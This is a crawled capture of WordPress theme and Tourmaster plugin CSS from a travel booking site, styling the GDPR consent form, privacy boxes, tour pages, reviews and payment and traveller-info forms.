    padding: 25px 15px;
    cursor: pointer;
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-form-close:before {
    content: " ";
    display: block;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    width: 20px;
    border-color: #444444;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-form-close:after {
    content: " ";
    display: block;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    width: 20px;
    border-color: #444444;
    margin-top: -1px;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

/* gdpr form */
.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li {
    color: #8c8c8c;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li.gdlr-core-active {
    color: #000;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li:before {
    content: "\f178";
    font-family: FontAwesome;
    display: inline-block;
    width: 0px;
    color: transparent;
    transition: width 300ms, color 300ms;
    -moz-transition: width 300ms, color 300ms;
    -o-transition: width 300ms, color 300ms;
    -webkit-transition: width 300ms, color 300ms;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li:hover:before {
    width: 26px;
    color: #8c8c8c;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li.gdlr-core-active:before {
    width: 26px;
    color: #000;
}

.gdlr-core-body .gdlr-core-gdpr-form-submit input[type="submit"] {
    background: #1a49a8;
}

.gdlr-core-gdpr-form-checkbox-appearance {
    background: #dcdcdc;
}

.gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button {
    background: #828282;
}

.gdlr-core-gdpr-form-checkbox-text {
    color: #bbb;
}

.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button {
    background-color: #1a49a8;
}

.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text,
.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text {
    color: #1a49a8;
}

#gdlr-core-gdpr-form {
    overflow: hidden;
}

.gdlr-core-gdpr-form-left {
    float: left;
    padding-top: 60px;
    padding-left: 40px;
    border-right-width: 1px;
    border-right-style: solid;
    border-color: #e6e6e6;
    padding-bottom: 1059px;
    margin-bottom: -999px;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-left-title {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 25px;
    color: #383838;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav {
    margin-left: 0px;
    list-style: none;
    width: 235px;
}

.gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav li {
    padding-bottom: 12px;
    padding-right: 20px;
    margin-bottom: 12px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-color: #e6e6e6;
    transition: color 200ms;
    -webkit-transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
}

.gdlr-core-gdpr-form-right {
    overflow: hidden;
    padding-left: 50px;
    padding-top: 60px;
    padding-right: 30px;
}

.gdlr-core-gdpr-form-right .gdlr-core-gdpr-form-title {
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 25px;
    color: #383838;
}

.gdlr-core-gdpr-form-right .gdlr-core-gdpr-form-content-wrap {
    display: none;
}

.gdlr-core-gdpr-form-right .gdlr-core-gdpr-form-content-wrap.gdlr-core-active {
    display: block;
}

.gdlr-core-gdpr-form-right .gdlr-core-gdpr-form-content {
    margin-bottom: 30px;
}

.gdlr-core-gdpr-form-right .gdlr-core-gdpr-form-submit {
    margin-top: 60px;
    margin-bottom: 35px;
    text-align: right;
}

.gdlr-core-gdpr-form-submit input[type="submit"] {
    font-size: 14px;
    text-transform: none;
    font-weight: 600;
    padding: 15px 28px 17px;
    letter-spacing: 0px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
}

.gdlr-core-gdpr-form-checkbox-item label {
    display: inline-block;
}

.gdlr-core-gdpr-form-checkbox-item input {
    display: none;
}

.gdlr-core-gdpr-form-checkbox-appearance {
    display: inline-block;
    vertical-align: middle;
    height: 28px;
    width: 50px;
    overflow: hidden;
    border-radius: 14px;
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    cursor: pointer;
}

.gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button {
    height: 22px;
    width: 22px;
    margin: 3px;
    border-radius: 12px;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    transition: margin-left 200ms, background-color 200ms;
    -webkit-transition: margin-left 200ms, background-color 200ms;
    -moz-transition: margin-left 200ms, background-color 200ms;
    -o-transition: margin-left 200ms, background-color 200ms;
}

.gdlr-core-gdpr-form-checkbox-text {
    display: inline-block;
    margin-left: 17px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    transition: color 200ms;
    -webkit-transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
}

.gdlr-core-gdpr-form-checkbox-text .gdlr-core-enable {
    display: none;
}

.gdlr-core-gdpr-form-checkbox-text .gdlr-core-enable-required {
    display: none;
}

.gdlr-core-gdpr-form-checkbox-text .gdlr-core-disable {
    display: inline;
}

.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button,
.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button {
    margin-left: 25px;
}

.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text .gdlr-core-enable {
    display: inline;
}

.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text .gdlr-core-disable {
    display: none;
}

.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text .gdlr-core-enable-required {
    display: inline;
}

.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text .gdlr-core-disable {
    display: none;
}

/* pb-privacy */
.gdlr-core-pb-privacy-box-content-wrap .gdlr-core-pb-privacy-box-content {
    color: #c4c4c4;
}

.gdlr-core-pb-privacy-box-content-wrap .gdlr-core-pb-privacy-box-content a,
.gdlr-core-pb-privacy-box-content-wrap .gdlr-core-pb-privacy-box-content a:hover {
    color: #fff;
}

.gdlr-core-pb-privacy-box-content-wrap .gdlr-core-pb-privacy-box-title {
    color: #fff;
}

.gdlr-core-pb-privacy-box-wrap {
    position: relative;
}

.gdlr-core-pb-privacy-box-wrap img {
    display: block;
}

.gdlr-core-pb-privacy-box-overlay {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background: #000;
    opacity: 0.65;
}

.gdlr-core-pb-privacy-box-content-wrap {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

.gdlr-core-pb-privacy-box-content-table {
    display: table;
    width: 100%;
    height: 100%;
    max-width: 330px;
    margin: 0px auto;
}

.gdlr-core-pb-privacy-box-content-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.gdlr-core-pb-privacy-box-content-wrap .gdlr-core-pb-privacy-box-title {
    font-weight: 600;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-item .gdlr-core-pb-privacy-box-title {
    font-size: 17px;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-item .gdlr-core-pb-privacy-box-content {
    font-size: 14px;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-wrapper {
    height: 600px;
    background-size: cover;
    background-image: url("../images/content-blocked.jpg");
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-wrapper .gdlr-core-pb-privacy-box-title {
    font-size: 18px;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-wrapper .gdlr-core-pb-privacy-box-content {
    font-size: 15px;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-column {
    min-height: 600px;
    background-size: cover;
    background-image: url("../images/content-blocked.jpg");
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-column .gdlr-core-pb-privacy-box-title {
    font-size: 14px;
}

.gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-column .gdlr-core-pb-privacy-box-content {
    font-size: 13px;
}

@media only screen and (max-width: 767px) {
    .gdlr-core-pb-privacy-box-wrap.gdlr-core-type-pb-wrapper {
        height: 400px;
    }

    .gdlr-core-gdpr-form-left {
        padding: 30px;
        margin-bottom: 0px;
        border-right: 0px;
        float: none;
        text-align: center;
    }

    .gdlr-core-gdpr-form-left .gdlr-core-gdlr-form-nav {
        margin: 0px auto
    }

    .gdlr-core-gdpr-form-right {
        padding: 0px 30px;
        text-align: center;
    }
}

/* shortcode */
.gdlr-core-widget-list-shortcode {
    background-color: #f5f5f5;
    color: #949494;
}

.gdlr-core-widget-list-shortcode ul {
    list-style: none;
    margin-left: 0px;
}

.gdlr-core-widget-list-shortcode ul li {
    border-top-width: 1px;
    border-top-style: solid;
    padding: 13px 27px;
    border-color: #e1e1e1;
}

.gdlr-core-widget-list-shortcode ul li:first-child {
    border-top: none;
}

.gdlr-core-widget-list-shortcode .gdlr-core-widget-list-shortcode-title {
    font-size: 14px;
    font-weight: 600;
    padding: 35px 27px 0px;
    margin-bottom: 13px;
    color: #252525;
}

.gdlr-core-widget-box-shortcode {
    font-size: 13px;
    padding: 40px 35px 10px;
    position: relative;
    background-size: cover;
    background-position: center;
}

.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-title {
    font-size: 21px;
}

.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-icon {
    font-size: 21px;
    color: #4d96e9;
    margin-right: 20px;
    float: left;
}

.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-content {
    overflow: hidden;
}

.gdlr-core-widget-box-shortcode .gdlr-core-widget-box-shortcode-link {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

.gdlr-core-revolution-slider-item {
    z-index: 0;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://almuslimtravel.co.uk/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4
body_size: 20120
content:
.clear {
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
    zoom: 1;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.tourmaster-column-10 {
    float: left;
    width: 16.6666%;
}

.tourmaster-column-12 {
    float: left;
    width: 20%;
}

.tourmaster-column-15 {
    float: left;
    width: 25%;
}

.tourmaster-column-20 {
    float: left;
    width: 33.3333%;
}

.tourmaster-column-24 {
    float: left;
    width: 40%;
}

.tourmaster-column-30 {
    float: left;
    width: 50%;
}

.tourmaster-column-36 {
    float: left;
    width: 60%;
}

.tourmaster-column-40 {
    float: left;
    width: 66.6666%;
}

.tourmaster-column-45 {
    float: left;
    width: 75%;
}

.tourmaster-column-48 {
    float: left;
    width: 80%;
}

.tourmaster-column-50 {
    float: left;
    width: 83.3333%;
}

.tourmaster-column-60 {
    float: left;
    width: 100%;
}

.tourmaster-column-first {
    clear: left;
}

.tourmaster-media-image {
    line-height: 0;
    position: relative;
}

.tourmaster-page-content {
    padding-top: 70px;
    padding-bottom: 30px;
}

.tourmaster-template-wrapper .tourmaster-sidebar-right {
    float: right;
}

.tourmaster-template-wrapper .tourmaster-sidebar-center {
    float: none;
    display: inline-block;
}

.tourmaster-template-wrapper .tourmaster-content-area {
    padding-top: 70px;
    padding-bottom: 40px;
}

.tourmaster-template-wrapper .tourmaster-sidebar-area {
    padding-top: 70px;
}

.gdlr-core-pbf-wrapper-full-no-space .tourmaster-item-pdlr {
    padding-left: 0px;
    padding-right: 0px;
}

.gdlr-core-pbf-wrapper-full-no-space .tourmaster-item-mglr {
    margin-left: 0px;
    margin-right: 0px;
}

.gdlr-core-pbf-wrapper-full-no-space .tourmaster-item-mgb {
    margin-bottom: 0px;
}

/* fitvids */
.gdlr-core-fluid-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}

.gdlr-core-fluid-video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* filter */
.tourmaster-filterer-wrap {
    margin-bottom: 50px;
}

.tourmaster-filterer-wrap.tourmaster-style-text {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.tourmaster-filterer-wrap.tourmaster-style-text .tourmaster-filterer {
    margin: 0px 18px;
}

.tourmaster-filterer-wrap.tourmaster-style-text .tourmaster-filterer:first-child {
    margin-left: 0px;
}

.tourmaster-filterer-wrap.tourmaster-style-text .tourmaster-filterer:last-child {
    margin-right: 0px;
}

.tourmaster-filterer-wrap.tourmaster-style-button a {
    display: inline-block;
    padding: 10px 20px;
    background: #f1f1f1;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0px 4px;
    letter-spacing: 1px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.tourmaster-filterer-wrap.tourmaster-style-button a:first-child {
    margin-left: 0px;
}

.tourmaster-filterer-wrap.tourmaster-style-button a:last-child {
    margin-right: 0px;
}

.tourmaster-filterer-wrap.tourmaster-style-button a.tourmaster-active {
    cursor: default;
}

.tourmaster-pbf-wrapper-full-no-space .tourmaster-filterer-wrap {
    padding-left: 50px;
    padding-right: 50px;
}

/* single */
.single-tour .tourmaster-tour-info-outer {
    padding: 55px 0px 20px;
}

.single-tour .tourmaster-tour-info-outer .tourmaster-tour-info {
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 15px;
    width: 50%;
    float: left;
}

.single-tour .tourmaster-tour-info-outer .tourmaster-tour-info i {
    width: 27px;
}

.single-tour .tourmaster-with-sidebar .tourmaster-single-header-title-wrap,
.single-tour .tourmaster-with-sidebar .tourmaster-tour-info-outer .tourmaster-tour-info-wrap {
    padding-right: 410px;
}

.single-tour .tourmaster-with-sidebar .tourmaster-tour-info-outer .tourmaster-tour-info-wrap,
.single-tour .tourmaster-with-sidebar .tourmaster-single-main-content,
.single-tour .tourmaster-with-sidebar .tourmaster-single-review {
    padding-right: 410px;
}

.single-tour .tourmaster-with-sidebar .gdlr-core-container {
    padding-right: 430px;
}

.single-tour .tourmaster-with-sidebar .gdlr-core-container .gdlr-core-container {
    padding-right: 0px;
}

.single-tour .tourmaster-with-sidebar .tourmaster-single-related-tour-container {
    padding-right: 430px;
}

.tourmaster-single-header .tourmaster-header-price,
.tourmaster-tour-booking-bar-outer,
.tourmaster-tour-booking-bar-anchor,
.tourmaster-tour-booking-bar-wrap {
    width: 370px;
}

.tourmaster-tour-booking-bar-error {
    margin-bottom: 30px;
}

.tourmaster-single-header {
    background-size: cover;
    background-position: center;
    position: relative;
    overflow: hidden;
}

.tourmaster-single-header-top-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    height: 500px;
    background: url('images/single-tour-top-gradient.png') top repeat-x;
}

.tourmaster-single-header-overlay {
    position: absolute;
    right: 0px;
    bottom: 0px;
    left: 0px;
    height: 300px;
    background: url('images/single-tour-gradient.png') bottom repeat-x;
}

.tourmaster-single-header-background-overlay {
    background: #000;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.tourmaster-single-header-container-inner {
    position: relative;
}

.tourmaster-single-header-title-wrap .tourmaster-single-header-title {
    font-size: 29px;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 22px;
}

.tourmaster-single-header-title-wrap .tourmaster-tour-rating {
    margin-top: 16px;
    font-size: 16px;
}

.tourmaster-single-header-title-wrap .tourmaster-tour-rating-text {
    font-size: 14px;
}

.tourmaster-single-header .gdlr-core-flexslider {
    z-index: 0;
}

.tourmaster-single-header .gdlr-core-flexslider img {
    width: 100%;
}

.tourmaster-single-header.tourmaster-with-slider .tourmaster-single-header-title-wrap {
    padding-top: 0px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
}

.tourmaster-single-header .tourmaster-single-header-gallery-button {
    background: #fafafa;
}

.tourmaster-single-header .tourmaster-single-header-gallery-button,
.tourmaster-single-header .tourmaster-single-header-gallery-button:hover {
    color: #2a2a2a;
}

.tourmaster-single-header .tourmaster-single-header-gallery-button {
    padding: 7px 12px 5px;
    font-size: 12px;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
}

.tourmaster-single-header .tourmaster-single-header-gallery-button i {
    margin-right: 8px;
}

.tourmaster-single-header.tourmaster-background-video-wrap {
    overflow: hidden;
}

.tourmaster-single-header.tourmaster-background-video-wrap .tourmaster-background-video {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
}

.tourmaster-single-header.tourmaster-background-video-wrap .tourmaster-background-video video {
    width: 100%;
    height: 100%;
}

.tourmaster-tour-booking-bar-container-inner {
    position: relative;
}

.tourmaster-tour-booking-bar-container-inner .tourmaster-tour-booking-bar-anchor,
.tourmaster-tour-booking-bar-container-inner .tourmaster-tour-booking-bar-wrap {
    position: absolute;
    right: 0px;
    z-index: 98;
}

.tourmaster-single-related-tour {
    margin-bottom: 40px;
}

.tourmaster-single-related-tour .tourmaster-single-related-tour-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 28px;
}

.tourmaster-single-header .tourmaster-tour-rating-empty {
    display: none;
}

.tourmaster-single-review {
    margin-bottom: 18px;
}

.tourmaster-single-review-head {
    border-top-width: 2px;
    border-style: solid;
    border-bottom-width: 2px;
    padding: 30px 0px;
    margin-bottom: 40px;
}

.tourmaster-single-review-head .tourmaster-tour-rating {
    float: left;
    padding: 10px 0px;
}

.tourmaster-single-review-head .tourmaster-tour-rating-text {
    font-size: 15px;
    font-weight: 600;
    margin-right: 15px;
    line-height: 25px;
    float: left;
}

.tourmaster-single-review-head .tourmaster-tour-rating i {
    font-size: 16px;
    margin-right: 2px;
    line-height: 25px;
    float: left;
}

.tourmaster-single-review-head .tourmaster-single-review-filter {
    float: right;
}

.tourmaster-single-review-head .tourmaster-single-review-sort-by {
    float: left;
    line-height: 25px;
    padding: 10px 0px;
    margin-right: 20px;
}

.tourmaster-single-review-sort-by .tourmaster-head {
    font-weight: bold;
    margin-right: 15px;
}

.tourmaster-single-review-sort-by .tourmaster-sort-by-field {
    margin-right: 15px;
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}

.tourmaster-single-review-sort-by .tourmaster-sort-by-field:after {
    content: "\f0de";
    font-family: fontAwesome;
    position: absolute;
    right: 0px;
    top: 5px;
    line-height: 1;
}

.tourmaster-single-review-sort-by .tourmaster-sort-by-field.tourmaster-active:after {
    content: "\f0dd";
    top: 1px;
}

.tourmaster-single-review-head .tourmaster-single-review-filter-by {
    float: left;
    width: 170px;
}

.tourmaster-single-review-content {
    padding-left: 50px;
    padding-bottom: 30px;
}

.tourmaster-single-review-content .tourmaster-single-review-content-item {
    margin-bottom: 30px;
}

.tourmaster-single-review-content .tourmaster-single-review-user {
    float: left;
    text-align: center;
    width: 220px;
    padding-right: 50px;
}

.tourmaster-single-review-content .tourmaster-single-review-avatar {
    width: 65px;
    height: 65px;
    overflow: hidden;
    margin: 0px auto 15px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-single-review-content .tourmaster-single-review-user-name {
    font-size: 14px;
    margin-bottom: 4px;
}

.tourmaster-single-review-content .tourmaster-single-review-user-type {
    font-size: 12px;
}

.tourmaster-single-review-content .tourmaster-single-review-detail {
    overflow: hidden;
    padding-bottom: 30px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-single-review-content .tourmaster-single-review-detail-rating {
    font-size: 14px;
    margin-bottom: 6px;
}

.tourmaster-single-review-content .tourmaster-single-review-detail-date {
    font-size: 13px;
    font-style: italic;
}

.tourmaster-single-review-content .tourmaster-single-review-detail-rating i {
    margin-right: 4px;
}

.tourmaster-single-review-content .tourmaster-review-content-pagination {
    margin-left: 220px;
}

.tourmaster-review-content-pagination span {
    display: inline-block;
    margin-right: 3px;
    width: 34px;
    line-height: 1;
    text-align: center;
    padding: 13px 0px 12px;
    cursor: pointer;
    transition: color 200ms, background-color 200ms;
    -moz-transition: color 200ms, background-color 200ms;
    -o-transition: color 200ms, background-color 200ms;
    -webkit-transition: color 200ms, background-color 200ms;
}

.tourmaster-review-content-pagination span.tourmaster-active {
    cursor: default;
}

.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-gradient,
.tourmaster-single-tour-content-wrap .tourmaster-single-tour-read-more-wrap {
    display: none;
}

/* payment */
.tourmaster-payment-head {
    background-size: cover;
    background-position: center;
    position: relative;
}

.tourmaster-payment-head .tourmaster-payment-head-overlay-opacity {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0.5);
}

.tourmaster-payment-head .tourmaster-payment-head-overlay {
    position: absolute;
    height: 243px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: url('images/payment-step-gradient.png') bottom repeat-x;
}

.tourmaster-payment-head .tourmaster-payment-head-top-overlay {
    position: absolute;
    height: 278px;
    top: 0px;
    right: 0px;
    left: 0px;
    background: url('images/single-tour-top-gradient.png') top repeat-x;
}

.tourmaster-payment-head .tourmaster-payment-title {
    font-size: 31px;
    font-weight: 800;
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 0px;
    position: relative;
}

.tourmaster-payment-head .tourmaster-payment-step-inner {
    padding-right: 400px;
}

.tourmaster-payment-step-wrap {
    position: relative;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 0.19;
    filter: alpha(opacity=19);
    background: #fff;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item-title {
    font-size: 13px;
    font-weight: bold;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item {
    float: left;
    position: relative;
    padding: 28px 50px 28px 0px;
    overflow: hidden;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item .tourmaster-text {
    font-weight: bold;
    line-height: 25px;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item.tourmaster-enable {
    cursor: pointer;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item.tourmaster-enable i,
.tourmaster-payment-step-wrap .tourmaster-payment-step-item.tourmaster-checked i {
    display: block;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item.tourmaster-enable .tourmaster-text,
.tourmaster-payment-step-wrap .tourmaster-payment-step-item.tourmaster-checked .tourmaster-text {
    display: none;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item:after {
    content: " ";
    top: 0px;
    bottom: 0px;
    right: 15px;
    position: absolute;
    width: 25px;
    background: url('images/payment-step-separator.png') center right;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item:last-child {
    padding-right: 0px;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item:last-child:after {
    display: none;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item-icon {
    display: inline-block;
    width: 40px;
    height: 40px;
    padding: 8px 7px 7px;
    vertical-align: middle;
    margin-right: 20px;
    overflow: hidden;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: color 200ms, background-color 200ms;
    -moz-transition: color 200ms, background-color 200ms;
    -o-transition: color 200ms, background-color 200ms;
    -webkit-transition: color 200ms, background-color 200ms;
}

.tourmaster-payment-step-wrap .tourmaster-payment-step-item-icon i {
    display: none;
    line-height: 25px;
}

#tourmaster-payment-template-wrapper {
    position: relative;
}

.tourmaster-template-payment .tourmaster-tour-booking-bar-wrap {
    margin-top: -200px;
}

.tourmaster-tour-booking-error {
    margin-bottom: 30px;
}

.tourmaster-payment-traveller-info-wrap {
    max-width: 720px;
    padding-bottom: 45px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-traveller-info-field {
    margin-bottom: 20px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-payment-traveller-info-title {
    font-size: 18px;
    margin-bottom: 40px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-payment-traveller-info-title i {
    margin-right: 17px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-head {
    float: left;
    width: 120px;
    line-height: 45px;
    font-weight: 500;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-input {
    float: left;
    width: 47%;
    margin-right: 3%;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-passport {
    float: left;
    margin-right: 3%;
    width: 97%;
    margin-top: 18px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-custom {
    position: relative;
    float: left;
    margin-right: 3%;
    width: 97%;
    margin-top: 18px;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-custom input,
.tourmaster-payment-traveller-info-wrap .tourmaster-tail .tourmaster-traveller-info-custom select {
    width: 100%;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-traveller-info-field.tourmaster-with-info-title .tourmaster-traveller-info-input {
    width: 37%;
}

.tourmaster-payment-traveller-info-wrap .tourmaster-traveller-info-field.tourmaster-with-info-title .tourmaster-traveller-info-title {
    float: left;
    width: 17%;
    margin-right: 3%;
}

.tourmaster-payment-service-form-wrap {
    padding: 32px 35px;
    margin-bottom: 60px;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-title {
    font-size: 16px;
    padding-bottom: 24px;
    text-align: center;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    margin-bottom: 40px;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-item-wrap {
    max-width: 550px;
    margin: 0px auto;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-item {
    font-size: 14px;
    margin-bottom: 16px;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-item input[type="checkbox"] {
    margin: 0px 12px 0px;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-item-title {
    font-weight: 500;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-price-wrap {
    float: right;
    font-weight: 600;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-price-wrap .tourmaster-sep {
    margin: 0px 4px;
}

.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-price-wrap input[type="text"] {
    margin-left: 10px;
    width: 40px;
    padding: 2px 10px;
    border-width: 1px;
    border-style: solid;
}

.tourmaster-payment-contact-wrap {
    max-width: 600px;
    padding-bottom: 45px;
}

.tourmaster-payment-contact-wrap .tourmaster-contact-field {
    margin-bottom: 20px;
}

.tourmaster-payment-contact-wrap .tourmaster-payment-contact-title {
    font-size: 18px;
    margin-bottom: 40px;
}

.tourmaster-payment-contact-wrap .tourmaster-payment-contact-title i {
    margin-right: 17px;
}

.tourmaster-payment-contact-wrap .tourmaster-head {
    float: left;
    width: 150px;
    line-height: 45px;
    font-weight: 500;
}

.tourmaster-payment-contact-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-billing-wrap {
    max-width: 600px;
    margin-bottom: 50px;
}

.tourmaster-payment-billing-wrap .tourmaster-billing-field {
    margin-bottom: 20px;
}

.tourmaster-payment-billing-wrap .tourmaster-payment-billing-title {
    font-size: 18px;
    margin-bottom: 40px;
}

.tourmaster-payment-billing-wrap .tourmaster-payment-billing-title i {
    margin-right: 17px;
}

.tourmaster-payment-billing-wrap .tourmaster-head {
    float: left;
    width: 150px;
    line-height: 45px;
    font-weight: 500;
}

.tourmaster-payment-billing-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-payment-billing-copy-wrap {
    margin-bottom: 30px;
}

.tourmaster-payment-billing-copy {
    margin: -1px 10px 0px 150px;
}

.tourmaster-payment-billing-copy-text {
    font-size: 13px;
    font-weight: 500;
}

.tourmaster-payment-additional-note-wrap {
    max-width: 720px;
    padding-bottom: 0px;
}

.tourmaster-payment-additional-note-wrap .tourmaster-additional-note-field {
    margin-bottom: 20px;
    max-width: 600px;
}

.tourmaster-payment-additional-note-wrap .tourmaster-payment-additional-note-title {
    font-size: 18px;
    margin-bottom: 40px;
}

.tourmaster-payment-additional-note-wrap .tourmaster-payment-additional-note-title i {
    margin-right: 17px;
}

.tourmaster-payment-additional-note-wrap .tourmaster-head {
    float: left;
    width: 150px;
    line-height: 45px;
    font-weight: 500;
}

.tourmaster-payment-additional-note-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
}

.tourmaster-tour-payment-content .tourmaster-tour-booking-continue {
    margin-left: 150px;
    width: 160px;
    text-align: center;
    cursor: pointer;
    margin-bottom: 25px;
}

.tourmaster-tour-payment-content .tourmaster-tour-booking-required-error {
    margin-left: 150px;
    display: none;
}

.tourmaster-payment-contact-detail-wrap {
    margin-bottom: 30px;
}

